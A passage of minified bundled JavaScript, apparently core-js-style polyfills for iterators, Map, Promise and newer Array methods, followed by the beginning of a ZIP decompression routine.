                        return u < 0 || u >= f ? t ? "" : void 0 : (h = o(p, u)) < 55296 || h > 56319 || u + 1 === f || (c = o(p, u + 1)) < 56320 || c > 57343 ? t ? s(p, u) : h : t ? l(p, u, u + 2) : c - 56320 + (h - 55296 << 10) + 65536
                    }
                };
            e.exports = {codeAt: h(!1), charAt: h(!0)}
        })), qE = E((() => {
            "use strict";
            var t = RE().charAt, e = Ra(), r = Mr(), i = Oa(), n = "String Iterator", a = r.set, s = r.getterFor(n);
            i(String, "String", (function (t) {
                a(this, {type: n, string: e(t), index: 0})
            }), (function () {
                var e, r = s(this), i = r.string, n = r.index;
                return n >= i.length ? {value: void 0, done: !0} : (e = t(i, n), r.index += e.length, {value: e, done: !1})
            }))
        })), kE = E(((t, e) => {
            var r = le();
            e.exports = r
        })), BE = E(((t, e) => {
            Jg(), ty(), ny(), _l(), Py(), Oy(), Fy(), Ny(), By(), Gy(), Hy(), Uy(), Xy(), Qy(), Pl(), Jy(), w0(), O0(), N0(), B0(), j0(), U0(), $0(), Z0(), J0(), EE(), SE(), IE(), TE(), xE(), CE(), qE();
            var r = kE();
            e.exports = r.Array
        })), GE = E(((t, e) => {
            var r = BE();
            e.exports = r
        })), WE = E(((t, e) => {
            var r = rn(), i = Ft(), n = Ea().f, a = ci(),
                s = "object" == typeof window && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
            e.exports.f = function (t) {
                return s && "Window" == r(t) ? function (t) {
                    try {
                        return n(t)
                    } catch {
                        return a(s)
                    }
                }(t) : n(i(t))
            }
        })), XE = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return Object.isExtensible(Object.preventExtensions({}))
            }))
        })), Ul = E(((t, e) => {
            var r = de(), i = Te(), n = ti(), a = Qe(), s = ft(), o = pt().f, l = Ea(), h = WE(), c = ca(), p = XE(),
                u = !1, f = c("meta"), d = 0, m = Object.isExtensible || function () {
                    return !0
                }, y = function (t) {
                    o(t, f, {value: {objectID: "O" + d++, weakData: {}}})
                }, g = e.exports = {
                    enable: function () {
                        g.enable = function () {
                        }, u = !0;
                        var t = l.f, e = i([].splice), n = {};
                        n[f] = 1, t(n).length && (l.f = function (r) {
                            for (var i = t(r), n = 0, a = i.length; n < a; n++) if (i[n] === f) {
                                e(i, n, 1);
                                break
                            }
                            return i
                        }, r({target: "Object", stat: !0, forced: !0}, {getOwnPropertyNames: h.f}))
                    }, fastKey: function (t, e) {
                        if (!a(t)) return "symbol" == typeof t ? t : ("string" == typeof t ? "S" : "P") + t;
                        if (!s(t, f)) {
                            if (!m(t)) return "F";
                            if (!e) return "E";
                            y(t)
                        }
                        return t[f].objectID
                    }, getWeakData: function (t, e) {
                        if (!s(t, f)) {
                            if (!m(t)) return !0;
                            if (!e) return !1;
                            y(t)
                        }
                        return t[f].weakData
                    }, onFreeze: function (t) {
                        return p && u && m(t) && !s(t, f) && y(t), t
                    }
                };
            n[f] = !0
        })), qa = E(((t, e) => {
            var r = le(), i = Pt(), n = ht(), a = $e(), s = Yn(), o = fl(), l = Ae(), h = la(), c = oi(), p = si(),
                u = cl(), f = r.TypeError, d = function (t, e) {
                    this.stopped = t, this.result = e
                }, m = d.prototype;
            e.exports = function (t, e, r) {
                var y, g, v, E, b, _, I, T = r && r.that, x = !(!r || !r.AS_ENTRIES), S = !(!r || !r.IS_ITERATOR),
                    A = !(!r || !r.INTERRUPTED), P = i(e, T), C = function (t) {
                        return y && u(y, "normal", t), new d(!0, t)
                    }, w = function (t) {
                        return x ? (a(t), A ? P(t[0], t[1], C) : P(t[0], t[1])) : A ? P(t, C) : P(t)
                    };
                if (S) y = t; else {
                    if (!(g = p(t))) throw f(s(t) + " is not iterable");
                    if (o(g)) {
                        for (v = 0, E = l(t); E > v; v++) if ((b = w(t[v])) && h(m, b)) return b;
                        return new d(!1)
                    }
                    y = c(t, g)
                }
                for (_ = y.next; !(I = n(_, y)).done;) {
                    try {
                        b = w(I.value)
                    } catch (t) {
                        u(y, "throw", t)
                    }
                    if ("object" == typeof b && b && h(m, b)) return b
                }
                return new d(!1)
            }
        })), La = E(((t, e) => {
            var r = le(), i = la(), n = r.TypeError;
            e.exports = function (t, e) {
                if (i(e, t)) return t;
                throw n("Incorrect invocation")
            }
        })), i1 = E(((t, e) => {
            var r = Ce(), i = Qe(), n = Pa();
            e.exports = function (t, e, a) {
                var s, o;
                return n && r(s = e.constructor) && s !== a && i(o = s.prototype) && o !== a.prototype && n(t, o), t
            }
        })), o1 = E(((t, e) => {
            "use strict";
            var r = de(), i = le(), n = Te(), a = ba(), s = Xt(), o = Ul(), l = qa(), h = La(), c = Ce(), p = Qe(),
                u = Be(), f = Ia(), d = li(), m = i1();
            e.exports = function (t, e, y) {
                var g = -1 !== t.indexOf("Map"), v = -1 !== t.indexOf("Weak"), E = g ? "set" : "add", b = i[t],
                    _ = b && b.prototype, I = b, T = {}, x = function (t) {
                        var e = n(_[t]);
                        s(_, t, "add" == t ? function (t) {
                            return e(this, 0 === t ? 0 : t), this
                        } : "delete" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : "get" == t ? function (t) {
                            return v && !p(t) ? void 0 : e(this, 0 === t ? 0 : t)
                        } : "has" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : function (t, r) {
                            return e(this, 0 === t ? 0 : t, r), this
                        })
                    };
                if (a(t, !c(b) || !(v || _.forEach && !u((function () {
                    (new b).entries().next()
                }))))) I = y.getConstructor(e, t, g, E), o.enable(); else if (a(t, !0)) {
                    var S = new I, A = S[E](v ? {} : -0, 1) != S, P = u((function () {
                        S.has(1)
                    })), C = f((function (t) {
                        new b(t)
                    })), w = !v && u((function () {
                        for (var t = new b, e = 5; e--;) t[E](e, e);
                        return !t.has(-0)
                    }));
                    C || ((I = e((function (t, e) {
                        h(t, _);
                        var r = m(new b, t, I);
                        return null != e && l(e, r[E], {that: r, AS_ENTRIES: g}), r
                    }))).prototype = _, _.constructor = I), (P || w) && (x("delete"), x("has"), g && x("get")), (w || A) && x(E), v && _.clear && delete _.clear
                }
                return T[t] = I, r({global: !0, forced: I != b}, T), d(I, t), v || y.setStrong(I, t, g), I
            }
        })), ka = E(((t, e) => {
            var r = Xt();
            e.exports = function (t, e, i) {
                for (var n in e) r(t, n, e[n], i);
                return t
            }
        })), d1 = E(((t, e) => {
            "use strict";
            var r = pt().f, i = pr(), n = ka(), a = Pt(), s = La(), o = qa(), l = Oa(), h = Da(), c = Tt(),
                p = Ul().fastKey, u = Mr(), f = u.set, d = u.getterFor;
            e.exports = {
                getConstructor: function (t, e, l, h) {
                    var u = t((function (t, r) {
                        s(t, m), f(t, {
                            type: e,
                            index: i(null),
                            first: void 0,
                            last: void 0,
                            size: 0
                        }), c || (t.size = 0), null != r && o(r, t[h], {that: t, AS_ENTRIES: l})
                    })), m = u.prototype, y = d(e), g = function (t, e, r) {
                        var i, n, a = y(t), s = v(t, e);
                        return s ? s.value = r : (a.last = s = {
                            index: n = p(e, !0),
                            key: e,
                            value: r,
                            previous: i = a.last,
                            next: void 0,
                            removed: !1
                        }, a.first || (a.first = s), i && (i.next = s), c ? a.size++ : t.size++, "F" !== n && (a.index[n] = s)), t
                    }, v = function (t, e) {
                        var r, i = y(t), n = p(e);
                        if ("F" !== n) return i.index[n];
                        for (r = i.first; r; r = r.next) if (r.key == e) return r
                    };
                    return n(m, {
                        clear: function () {
                            for (var t = y(this), e = t.index, r = t.first; r;) r.removed = !0, r.previous && (r.previous = r.previous.next = void 0), delete e[r.index], r = r.next;
                            t.first = t.last = void 0, c ? t.size = 0 : this.size = 0
                        }, delete: function (t) {
                            var e = this, r = y(e), i = v(e, t);
                            if (i) {
                                var n = i.next, a = i.previous;
                                delete r.index[i.index], i.removed = !0, a && (a.next = n), n && (n.previous = a), r.first == i && (r.first = n), r.last == i && (r.last = a), c ? r.size-- : e.size--
                            }
                            return !!i
                        }, forEach: function (t) {
                            for (var e, r = y(this), i = a(t, arguments.length > 1 ? arguments[1] : void 0); e = e ? e.next : r.first;) for (i(e.value, e.key, this); e && e.removed;) e = e.previous
                        }, has: function (t) {
                            return !!v(this, t)
                        }
                    }), n(m, l ? {
                        get: function (t) {
                            var e = v(this, t);
                            return e && e.value
                        }, set: function (t, e) {
                            return g(this, 0 === t ? 0 : t, e)
                        }
                    } : {
                        add: function (t) {
                            return g(this, t = 0 === t ? 0 : t, t)
                        }
                    }), c && r(m, "size", {
                        get: function () {
                            return y(this).size
                        }
                    }), u
                }, setStrong: function (t, e, r) {
                    var i = e + " Iterator", n = d(e), a = d(i);
                    l(t, e, (function (t, e) {
                        f(this, {type: i, target: t, state: n(t), kind: e, last: void 0})
                    }), (function () {
                        for (var t = a(this), e = t.kind, r = t.last; r && r.removed;) r = r.previous;
                        return t.target && (t.last = r = r ? r.next : t.state.first) ? "keys" == e ? {
                            value: r.key,
                            done: !1
                        } : "values" == e ? {value: r.value, done: !1} : {
                            value: [r.key, r.value],
                            done: !1
                        } : (t.target = void 0, {value: void 0, done: !0})
                    }), r ? "entries" : "values", !r, !0), h(e)
                }
            }
        })), m1 = E((() => {
            "use strict";
            o1()("Map", (function (t) {
                return function () {
                    return t(this, arguments.length ? arguments[0] : void 0)
                }
            }), d1())
        })), g1 = E(((t, e) => {
            var r = le();
            e.exports = r.Promise
        })), E1 = E(((t, e) => {
            var r = le(), i = Rr(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a constructor")
            }
        })), S1 = E(((t, e) => {
            var r = $e(), i = E1(), n = we()("species");
            e.exports = function (t, e) {
                var a, s = r(t).constructor;
                return void 0 === s || null == (a = r(s)[n]) ? e : i(a)
            }
        })), Yl = E(((t, e) => {
            var r = or();
            e.exports = /(?:ipad|iphone|ipod).*applewebkit/i.test(r)
        })), au = E(((t, e) => {
            var r, i, n, a, s = le(), o = Ma(), l = Pt(), h = Ce(), c = ft(), p = Be(), u = ml(), f = ci(), d = fa(),
                m = Yl(), y = hn(), g = s.setImmediate, v = s.clearImmediate, E = s.process, b = s.Dispatch, _ = s.Function,
                I = s.MessageChannel, T = s.String, x = 0, S = {}, A = "onreadystatechange";
            try {
                r = s.location
            } catch {
            }
            var P = function (t) {
                if (c(S, t)) {
                    var e = S[t];
                    delete S[t], e()
                }
            }, C = function (t) {
                return function () {
                    P(t)
                }
            }, w = function (t) {
                P(t.data)
            }, M = function (t) {
                s.postMessage(T(t), r.protocol + "//" + r.host)
            };
            (!g || !v) && (g = function (t) {
                var e = f(arguments, 1);
                return S[++x] = function () {
                    o(h(t) ? t : _(t), void 0, e)
                }, i(x), x
            }, v = function (t) {
                delete S[t]
            }, y ? i = function (t) {
                E.nextTick(C(t))
            } : b && b.now ? i = function (t) {
                b.now(C(t))
            } : I && !m ? (a = (n = new I).port2, n.port1.onmessage = w, i = l(a.postMessage, a)) : s.addEventListener && h(s.postMessage) && !s.importScripts && r && "file:" !== r.protocol && !p(M) ? (i = M, s.addEventListener("message", w, !1)) : i = A in d("script") ? function (t) {
                u.appendChild(d("script"))[A] = function () {
                    u.removeChild(this), P(t)
                }
            } : function (t) {
                setTimeout(C(t), 0)
            }), e.exports = {set: g, clear: v}
        })), D1 = E(((t, e) => {
            var r = or(), i = le();
            e.exports = /ipad|iphone|ipod/i.test(r) && void 0 !== i.Pebble
        })), q1 = E(((t, e) => {
            var r = or();
            e.exports = /web0s(?!.*chrome)/i.test(r)
        })), j1 = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = le(), p = Pt(), u = pa().f, f = au().set, d = Yl(), m = D1(), y = q1(),
                g = hn(), v = c.MutationObserver || c.WebKitMutationObserver, E = c.document, b = c.process, _ = c.Promise,
                I = u(c, "queueMicrotask"), T = I && I.value;
            T || (r = function () {
                var t, e;
                for (g && (t = b.domain) && t.exit(); i;) {
                    e = i.fn, i = i.next;
                    try {
                        e()
                    } catch (t) {
                        throw i ? a() : n = void 0, t
                    }
                }
                n = void 0, t && t.enter()
            }, d || g || y || !v || !E ? !m && _ && _.resolve ? ((l = _.resolve(void 0)).constructor = _, h = p(l.then, l), a = function () {
                h(r)
            }) : g ? a = function () {
                b.nextTick(r)
            } : (f = p(f, c), a = function () {
                f(r)
            }) : (s = !0, o = E.createTextNode(""), new v(r).observe(o, {characterData: !0}), a = function () {
                o.data = s = !s
            })), e.exports = T || function (t) {
                var e = {fn: t, next: void 0};
                n && (n.next = e), i || (i = e, a()), n = e
            }
        })), hu = E(((t, e) => {
            "use strict";
            var r = At(), i = function (t) {
                var e, i;
                this.promise = new t((function (t, r) {
                    if (void 0 !== e || void 0 !== i) throw TypeError("Bad Promise constructor");
                    e = t, i = r
                })), this.resolve = r(e), this.reject = r(i)
            };
            e.exports.f = function (t) {
                return new i(t)
            }
        })), $1 = E(((t, e) => {
            var r = $e(), i = Qe(), n = hu();
            e.exports = function (t, e) {
                if (r(t), i(e) && e.constructor === t) return e;
                var a = n.f(t);
                return (0, a.resolve)(e), a.promise
            }
        })), Y1 = E(((t, e) => {
            var r = le();
            e.exports = function (t, e) {
                var i = r.console;
                i && i.error && (1 == arguments.length ? i.error(t) : i.error(t, e))
            }
        })), Z1 = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return {error: !1, value: t()}
                } catch (t) {
                    return {error: !0, value: t}
                }
            }
        })), eb = E(((t, e) => {
            e.exports = "object" == typeof window
        })), _b = E((() => {
            "use strict";
            var t, e, r, i, n = de(), a = nn(), s = le(), o = ct(), l = ht(), h = g1(), c = Xt(), p = ka(), u = Pa(),
                f = li(), d = Da(), m = At(), y = Ce(), g = Qe(), v = La(), E = ei(), b = qa(), _ = Ia(), I = S1(),
                T = au().set, x = j1(), S = $1(), A = Y1(), P = hu(), C = Z1(), w = Mr(), M = ba(), O = we(), D = eb(),
                k = hn(), L = lr(), R = O("species"), F = "Promise", N = w.get, V = w.set, B = w.getterFor(F),
                G = h && h.prototype, j = h, z = G, W = s.TypeError, H = s.document, U = s.process, X = P.f, $ = X,
                q = !!(H && H.createEvent && s.dispatchEvent), Y = y(s.PromiseRejectionEvent), Q = "unhandledrejection",
                K = !1, Z = M(F, (function () {
                    var t = E(j), e = t !== String(j);
                    if (!e && 66 === L || a && !z.finally) return !0;
                    if (L >= 51 && /native code/.test(t)) return !1;
                    var r = new j((function (t) {
                        t(1)
                    })), i = function (t) {
                        t((function () {
                        }), (function () {
                        }))
                    };
                    return (r.constructor = {})[R] = i, !(K = r.then((function () {
                    })) instanceof i) || !e && D && !Y
                })), J = Z || !_((function (t) {
                    j.all(t).catch((function () {
                    }))
                })), tt = function (t) {
                    var e;
                    return !(!g(t) || !y(e = t.then)) && e
                }, et = function (t, e) {
                    if (!t.notified) {
                        t.notified = !0;
                        var r = t.reactions;
                        x((function () {
                            for (var i = t.value, n = 1 == t.state, a = 0; r.length > a;) {
                                var s, o, h, c = r[a++], p = n ? c.ok : c.fail, u = c.resolve, f = c.reject, d = c.domain;
                                try {
                                    p ? (n || (2 === t.rejection && at(t), t.rejection = 1), !0 === p ? s = i : (d && d.enter(), s = p(i), d && (d.exit(), h = !0)), s === c.promise ? f(W("Promise-chain cycle")) : (o = tt(s)) ? l(o, s, u, f) : u(s)) : f(i)
                                } catch (t) {
                                    d && !h && d.exit(), f(t)
                                }
                            }
                            t.reactions = [], t.notified = !1, e && !t.rejection && it(t)
                        }))
                    }
                }, rt = function (t, e, r) {
                    var i, n;
                    q ? ((i = H.createEvent("Event")).promise = e, i.reason = r, i.initEvent(t, !1, !0), s.dispatchEvent(i)) : i = {
                        promise: e,
                        reason: r
                    }, !Y && (n = s["on" + t]) ? n(i) : t === Q && A("Unhandled promise rejection", r)
                }, it = function (t) {
                    l(T, s, (function () {
                        var e, r = t.facade, i = t.value;
                        if (nt(t) && (e = C((function () {
                            k ? U.emit("unhandledRejection", i, r) : rt(Q, r, i)
                        })), t.rejection = k || nt(t) ? 2 : 1, e.error)) throw e.value
                    }))
                }, nt = function (t) {
                    return 1 !== t.rejection && !t.parent
                }, at = function (t) {
                    l(T, s, (function () {
                        var e = t.facade;
                        k ? U.emit("rejectionHandled", e) : rt("rejectionhandled", e, t.value)
                    }))
                }, st = function (t, e, r) {
                    return function (i) {
                        t(e, i, r)
                    }
                }, ot = function (t, e, r) {
                    t.done || (t.done = !0, r && (t = r), t.value = e, t.state = 2, et(t, !0))
                }, lt = function (t, e, r) {
                    if (!t.done) {
                        t.done = !0, r && (t = r);
                        try {
                            if (t.facade === e) throw W("Promise can't be resolved itself");
                            var i = tt(e);
                            i ? x((function () {
                                var r = {done: !1};
                                try {
                                    l(i, e, st(lt, r, t), st(ot, r, t))
                                } catch (e) {
                                    ot(r, e, t)
                                }
                            })) : (t.value = e, t.state = 1, et(t, !1))
                        } catch (e) {
                            ot({done: !1}, e, t)
                        }
                    }
                };
            if (Z && (z = (j = function (e) {
                v(this, z), m(e), l(t, this);
                var r = N(this);
                try {
                    e(st(lt, r), st(ot, r))
                } catch (t) {
                    ot(r, t)
                }
            }).prototype, (t = function (t) {
                V(this, {
                    type: F,
                    done: !1,
                    notified: !1,
                    parent: !1,
                    reactions: [],
                    rejection: !1,
                    state: 0,
                    value: void 0
                })
            }).prototype = p(z, {
                then: function (t, e) {
                    var r = B(this), i = r.reactions, n = X(I(this, j));
                    return n.ok = !y(t) || t, n.fail = y(e) && e, n.domain = k ? U.domain : void 0, r.parent = !0, i[i.length] = n, 0 != r.state && et(r, !1), n.promise
                }, catch: function (t) {
                    return this.then(void 0, t)
                }
            }), e = function () {
                var e = new t, r = N(e);
                this.promise = e, this.resolve = st(lt, r), this.reject = st(ot, r)
            }, P.f = X = function (t) {
                return t === j || t === r ? new e(t) : $(t)
            }, !a && y(h) && G !== Object.prototype)) {
                i = G.then, K || (c(G, "then", (function (t, e) {
                    var r = this;
                    return new j((function (t, e) {
                        l(i, r, t, e)
                    })).then(t, e)
                }), {unsafe: !0}), c(G, "catch", z.catch, {unsafe: !0}));
                try {
                    delete G.constructor
                } catch {
                }
                u && u(G, z)
            }
            n({global: !0, wrap: !0, forced: Z}, {Promise: j}), f(j, F, !1, !0), d(F), r = o(F), n({
                target: F,
                stat: !0,
                forced: Z
            }, {
                reject: function (t) {
                    var e = X(this);
                    return l(e.reject, void 0, t), e.promise
                }
            }), n({target: F, stat: !0, forced: a || Z}, {
                resolve: function (t) {
                    return S(a && this === r ? j : this, t)
                }
            }), n({target: F, stat: !0, forced: J}, {
                all: function (t) {
                    var e = this, r = X(e), i = r.resolve, n = r.reject, a = C((function () {
                        var r = m(e.resolve), a = [], s = 0, o = 1;
                        b(t, (function (t) {
                            var h = s++, c = !1;
                            o++, l(r, e, t).then((function (t) {
                                c || (c = !0, a[h] = t, --o || i(a))
                            }), n)
                        })), --o || i(a)
                    }));
                    return a.error && n(a.value), r.promise
                }, race: function (t) {
                    var e = this, r = X(e), i = r.reject, n = C((function () {
                        var n = m(e.resolve);
                        b(t, (function (t) {
                            l(n, e, t).then(r.resolve, i)
                        }))
                    }));
                    return n.error && i(n.value), r.promise
                }
            })
        })), Ob = E(((t, e) => {
            var r, i, n = le(), a = Qn(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(),
                u = "USE_FUNCTION_CONSTRUCTOR", f = c("asyncIterator"), d = n.AsyncIterator, m = a.AsyncIteratorPrototype;
            if (m) r = m; else if (s(d)) r = d.prototype; else if (a[u] || n[u]) try {
                i = l(l(l(Function("return async function*(){}()")()))), l(i) === Object.prototype && (r = i)
            } catch {
            }
            r ? p && (r = o(r)) : r = {}, s(r[f]) || h(r, f, (function () {
                return this
            })), e.exports = r
        })), xu = E(((t, e) => {
            "use strict";
            var r = Ma(), i = $e(), n = pr(), a = ur(), s = ka(), o = Mr(), l = ct(), h = Ob(), c = l("Promise"), p = o.set,
                u = o.get, f = function (t, e, r) {
                    var i = t.done;
                    c.resolve(t.value).then((function (t) {
                        e({done: i, value: t})
                    }), r)
                }, d = function (t) {
                    p(this, {iterator: i(t), next: t.next})
                };
            d.prototype = s(n(h), {
                next: function (t) {
                    var e = u(this), n = !!arguments.length;
                    return new c((function (a, s) {
                        var o = i(r(e.next, e.iterator, n ? [t] : []));
                        f(o, a, s)
                    }))
                }, return: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "return");
                        if (void 0 === l) return s({done: !0, value: t});
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }, throw: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "throw");
                        if (void 0 === l) return o(t);
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }
            }), e.exports = d
        })), Lb = E(((t, e) => {
            var r = ht(), i = xu(), n = $e(), a = oi(), s = ur(), o = we()("asyncIterator");
            e.exports = function (t, e) {
                var l = arguments.length < 2 ? s(t, o) : e;
                return l ? n(r(l, t)) : new i(a(t))
            }
        })), Nb = E(((t, e) => {
            var r = le();
            e.exports = function (t) {
                return r[t].prototype
            }
        })), zb = E(((t, e) => {
            "use strict";
            var r = le(), i = ht(), n = At(), a = $e(), s = ct(), o = ur(), l = r.TypeError, h = function (t) {
                var e = 0 == t, r = 1 == t, h = 2 == t, c = 3 == t;
                return function (t, p, u) {
                    a(t);
                    var f = s("Promise"), d = n(t.next), m = 0, y = void 0 !== p;
                    return (y || !e) && n(p), new f((function (n, s) {
                        var g = function (e, r) {
                            try {
                                var n = o(t, "return");
                                if (n) return f.resolve(i(n, t)).then((function () {
                                    e(r)
                                }), (function (t) {
                                    s(t)
                                }))
                            } catch (t) {
                                return s(t)
                            }
                            e(r)
                        }, v = function (t) {
                            g(s, t)
                        }, E = function () {
                            try {
                                if (e && m > 9007199254740991 && y) throw l("The allowed number of iterations has been exceeded");
                                f.resolve(a(i(d, t))).then((function (t) {
                                    try {
                                        if (a(t).done) e ? (u.length = m, n(u)) : n(!c && (h || void 0)); else {
                                            var i = t.value;
                                            y ? f.resolve(e ? p(i, m) : p(i)).then((function (t) {
                                                r ? E() : h ? t ? E() : g(n, !1) : e ? (u[m++] = t, E()) : t ? g(n, c || i) : E()
                                            }), v) : (u[m++] = i, E())
                                        }
                                    } catch (t) {
                                        v(t)
                                    }
                                }), v)
                            } catch (t) {
                                v(t)
                            }
                        };
                        E()
                    }))
                }
            };
            e.exports = {toArray: h(0), forEach: h(1), every: h(2), some: h(3), find: h(4)}
        })), jb = E(((t, e) => {
            "use strict";
            var r = Pt(), i = Re(), n = Rr(), a = Lb(), s = oi(), o = si(), l = ur(), h = Nb(), c = ct(), p = we(),
                u = xu(), f = zb().toArray, d = p("asyncIterator"), m = h("Array").values;
            e.exports = function (t) {
                var e = this, h = arguments.length, p = h > 1 ? arguments[1] : void 0, y = h > 2 ? arguments[2] : void 0;
                return new (c("Promise"))((function (h) {
                    var c = i(t);
                    void 0 !== p && (p = r(p, y));
                    var g = l(c, d), v = g ? void 0 : o(c) || m, E = n(e) ? new e : [], b = g ? a(c, g) : new u(s(c, v));
                    h(f(b, p, E))
                }))
            }
        })), Wb = E((() => {
            de()({target: "Array", stat: !0}, {fromAsync: jb()})
        })), Ub = E((() => {
            _l()
        })), Xb = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterOut: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterOut")
        })), $b = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterReject: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterReject")
        })), Pu = E(((t, e) => {
            var r = Pt(), i = Cr(), n = Re(), a = Ae(), s = function (t) {
                var e = 1 == t;
                return function (s, o, l) {
                    for (var h, c = n(s), p = i(c), u = r(o, l), f = a(p); f-- > 0;) if (u(h = p[f], f, c)) switch (t) {
                        case 0:
                            return h;
                        case 1:
                            return f
                    }
                    return e ? -1 : void 0
                }
            };
            e.exports = {findLast: s(0), findLastIndex: s(1)}
        })), Qb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLast, r = Le();
            t({target: "Array", proto: !0}, {
                findLast: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLast")
        })), Zb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLastIndex, r = Le();
            t({target: "Array", proto: !0}, {
                findLastIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLastIndex")
        })), e_ = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = 0, i = e.length, n = new t(i); i > r;) n[r] = e[r++];
                return n
            }
        })), r_ = E(((t, e) => {
            var r = le(), i = Pt(), n = Te(), a = Cr(), s = Re(), o = Zn(), l = Ae(), h = pr(), c = e_(), p = r.Array,
                u = n([].push);
            e.exports = function (t, e, r, n) {
                for (var f, d, m, y = s(t), g = a(y), v = i(e, r), E = h(null), b = l(g), _ = 0; b > _; _++) m = g[_], (d = o(v(m, _, y))) in E ? u(E[d], m) : E[d] = [m];
                if (n && (f = n(y)) !== p) for (d in E) E[d] = c(f, E[d]);
                return E
            }
        })), n_ = E((() => {
            "use strict";
            var t = de(), e = r_(), r = Sl(), i = Le();
            t({target: "Array", proto: !0}, {
                groupBy: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0, r)
                }
            }), i("groupBy")
        })), s_ = E((() => {
            var t = de(), e = fr(), r = Object.isFrozen, i = function (t, i) {
                if (!r || !e(t) || !r(t)) return !1;
                for (var n, a = 0, s = t.length; a < s;) if (!("string" == typeof (n = t[a++]) || i && typeof n > "u")) return !1;
                return 0 !== s
            };
            t({target: "Array", stat: !0}, {
                isTemplateObject: function (t) {
                    if (!i(t, !0)) return !1;
                    var e = t.raw;
                    return !(e.length !== t.length || !i(e, !1))
                }
            })
        })), u_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastItem" in []) && (n(Array.prototype, "lastItem", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? void 0 : t[e - 1]
                }, set: function (t) {
                    var e = r(this), n = i(e);
                    return e[0 == n ? 0 : n - 1] = t
                }
            }), e("lastItem"))
        })), h_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastIndex" in []) && (n(Array.prototype, "lastIndex", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? 0 : e - 1
                }
            }), e("lastIndex"))
        })), p_ = E(((t, e) => {
            "use strict";
            var r = ct(), i = Te(), n = At(), a = Ae(), s = Re(), o = Dr(), l = r("Map"), h = l.prototype, c = i(h.forEach),
                p = i(h.has), u = i(h.set), f = i([].push);
            e.exports = function (t) {
                var e, r, i, h = s(this), d = a(h), m = o(h, 0), y = new l, g = null != t ? n(t) : function (t) {
                    return t
                };
                for (e = 0; e < d; e++) i = g(r = h[e]), p(y, i) || u(y, i, r);
                return c(y, (function (t) {
                    f(m, t)
                })), m
            }
        })), d_ = E((() => {
            "use strict";
            var t = de(), e = Le();
            t({target: "Array", proto: !0}, {uniqueBy: p_()}), e("uniqueBy")
        })), v_ = E(((t, e) => {
            var r = GE();
            m1(), _b(), Wb(), Ub(), Xb(), $b(), Qb(), Zb(), n_(), s_(), u_(), h_(), d_(), e.exports = r
        })), F_ = E((t => {
            "use strict";
            Object.defineProperty(t, "__esModule", {value: !0}), t.strFromU8 = G, t.unzip = function (t, e, i) {
                i || (i = e, e = {}), "function" != typeof i && A(7);
                let n = [], a = function () {
                    for (let t = 0; t < n.length; ++t) n[t]()
                }, s = {}, o = function (t, e) {
                    W((function () {
                        i(t, e)
                    }))
                };
                W((function () {
                    o = i
                }));
                let l = t.length - 22;
                for (; 101010256 !== F(t, l); --l) if (!l || t.length - l > 65558) return o(A(13, 0, 1), null), a;
                let h = R(t, l + 8);
                if (h) {
                    let i = h, c = F(t, l + 16), p = 4294967295 === c || 65535 === i;
                    if (p) {
                        let e = F(t, l - 12);
                        p = 101075792 === F(t, e), p && (i = h = F(t, e + 32), c = F(t, e + 48))
                    }
                    let u = e && e.filter, f = function () {
                        let e = z(t, c, p), i = e[0], l = e[1], f = e[2], d = e[3], m = e[4], y = e[5], g = j(t, y);
                        c = m;
                        let v = function (t, e) {
                            t ? (a(), o(t, null)) : (e && (s[d] = e), --h || o(null, s))
                        };
                        if (!u || u({name: d, size: l, originalSize: f, compression: i})) if (i) if (8 === i) {
                            let e = t.subarray(g, g + l);
                            if (l < 32e4) try {
                                v(null, N(e, new r(f)))
                            } catch (t) {
                                v(t, null)
                            } else n.push(function (t, e, r) {
                                return r || (r = e, e = {}), "function" != typeof r && A(7), L(t, e, [O], (function (t) {
                                    return D(N(t.data[0], k(t.data[1])))
                                }), 1, r)
                            }(e, {size: f}, v))
                        } else v(A(14, "unknown compression type " + i, 1), null); else v(null, x(t, g, g + l)); else v(null, null)
                    };
                    for (let t = 0; t < i; ++t) f(t)
                } else o(null, {});
                return a
            };
            var e = {}, r = Uint8Array, i = Uint16Array, n = Uint32Array,
                a = new r([0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 3, 3, 3, 3, 4, 4, 4, 4, 5, 5, 5, 5, 0, 0, 0, 0]),
                s = new r([0, 0, 0, 0, 1, 1, 2, 2, 3, 3, 4, 4, 5, 5, 6, 6, 7, 7, 8, 8, 9, 9, 10, 10, 11, 11, 12, 12, 13, 13, 0, 0]),
